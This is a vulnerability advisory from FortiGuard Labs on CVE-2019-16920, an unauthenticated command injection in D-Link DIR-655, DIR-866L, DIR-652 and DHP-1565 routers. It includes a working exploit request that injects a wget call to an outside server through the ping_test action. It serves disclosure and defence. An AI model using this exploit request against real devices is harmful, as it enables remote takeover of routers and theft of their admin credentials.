### Introduction
In September 2019, Fortinet's FortiGuard Labs discovered and reported an unauthenticated command injection vulnerability ([FG-VD-19-117](https://fortiguard.com/zeroday/FG-VD-19-117)/[CVE-2019-16920](https://nvd.nist.gov/vuln/detail/CVE-2019-16920)) in D-Link products that could lead to Remote Code Execution (RCE) upon successful exploitation. We rated this as a critical issue since the vulnerability can be triggered remotely without authentication.
Based on our findings, the vulnerability was found in latest firmware of the following D-Link products:
- DIR-655
- DIR-866L
- DIR-652
- DHP-1565
At the time of the writing of this advisory, these products are at End of Life (EOL) support, which means the vendor will not provide fixes for the issue we discovered. FortiGuard Labs appreciates the vendor’s quick response, and we recommend that users upgrade to a new device series as soon as possible.
### Vulnerability Details
The vulnerability begins with a bad authentication check. To see the problem in action, we start at the admin page and then perform a login action.
```
POST /apply_sec.cgi** HTTP/1.1
Host: 192.168.232.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
Connection: close
Referer: http://192.168.232.128/
Upgrade-Insecure-Requests: 1
html_response_page=login_pic.asp&login_name=YWRtaW4%3D&log_pass=&**action=do_graph_auth**&login_n=admin&tmp_log_pass=&graph_code=&session_id=62384
```
The login action is performed via the URI /apply_sec.cgi. A quick search reveals that the **apply_sec.cgi** code is located at function **do_ssc**(0x40a210) in the **/www/cgi/ssi** binary.
The value of current_user and user_username are taken from nvram:

The function then compares the value of the **current_user** with the value of the variable **acStack160**.
The **current_user** value in nvram will be set only after a successful user login, so by default its value is not initialized. The value of **acStack160** is the result of **base64encode(user_username)**, and by default the **user_username** is set to “**user**”, so there is no way the iVar2 can return a value of 0, so it won’t return to the error.asp page.

In the do – while loop code, the program calls the function **put_querystring_env()** to parse the HTTP POST request and saves the value to ENV. Next, the function calls **query_vars(“action”, acStack288, 0x80)**

This provides the value of “action”, which is saved in ENV to acStack288. If successful, the function returns a value of 0.
With iVar2 equal to 0, we come to the ‘if’ condition. It compares the URI value with the string “/apply_sec.cgi”. If yes, the ppcVar3 will point to the **SSC_SEC_OBJS** array, otherwise, it will point to the SSC_OBJS array.

Now, ppcVar3 is pointing to the **SSC_SEC_OBJS** array, which is a list of action values. If we input a value that is not in the list, the program will return LAB_0040a458, which outputs the error: “No OBJS for action: <action input>”

You can see where the bad authentication check occurs in Figure 2. The code flow still executes even though we aren’t authenticated, which means we can perform any action in the SSC_SEC_OBJS array under the “/apply_sec.cgi” path.
Where is the SSC_SEC_OBJS action array? It is in the register in the function init_plugin():

When we go to the address **0x0051d89c** and convert their variables to word type, we can see the following array:

There is one action that caught our attention:

When we go to **sub_41A010**, this function takes its value from param ping_ipaddr. It converts it via the inet_aton(), inet_ntoa() function and then performs the ping

If we try to input any special character, such as double quote, quote, semicolon, etc., the ping fails. Unfortunately, if we pass the newline character, **for example: 8.8.8.8%0als**, we can perform the **Command Injection attack**.
POST /apply_sec.cgi HTTP/1.1
Host: 192.168.232.128
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Connection: close
Referer: http://192.168.232.128/login_pic.asp
Cookie: uid=1234123
Upgrade-Insecure-Requests: 1
html_response_page=login_pic.asp&action=ping_test&ping_ipaddr=127.0.0.1%0awget%20-P%20/tmp/%20http://45.76.148.31:4321/?$(echo 1234)
List 2: Exploit Request in ping_test action
Here, we implement the POST HTTP Request to “**apply_sec.cgi**” with the action **ping_test**. We then perform the command injection in **ping_ipaddr**. Even if it returns the login page, the action ping_test is still performed – the value of **ping_ipaddr** will execute the **“echo 1234”**command in the router server and then send the result back to our server.

At this point, the attacker can retrieve the admin password, or install their own backdoor onto the server.
### Disclosure Timeline
- 22 September, 2019: FortiGuard Labs reported the vulnerability to D-Link.
- 23 September, 2019: D-Link confirmed the vulnerability
- 25 September, 2019: D-Link confirmed these products are EOL
- 3 October 2019: Public disclosure of the issue and released advisory
### Conclusion
In conclusion, the root cause of the vulnerability is due to the lack of a sanity check for arbitrary commands executed by the native system command execution, which is a typical security pitfall suffered by many firmware manufacturers.
FortiGuard Labs has rated the vulnerability [CVE-2019-16920](https://nvd.nist.gov/vuln/detail/CVE-2019-16920) in the affected D-Link products to be a high severity level risk. It is crucial for D-Link users to upgrade to a new product immediately, as those devices are EOL [according to the vendor](https://supportannouncement.us.dlink.com/announcement/publication.aspx?name=SAP10124).
### Solution
FortiGuard Labs released the following IPS signature, which covers the vulnerability mentioned:
[DLink.DIR866L.PingTest.RCE](https://fortiguard.com/zeroday/FG-VD-19-117)
-= FortiGuard Lion Team =-


暂无评论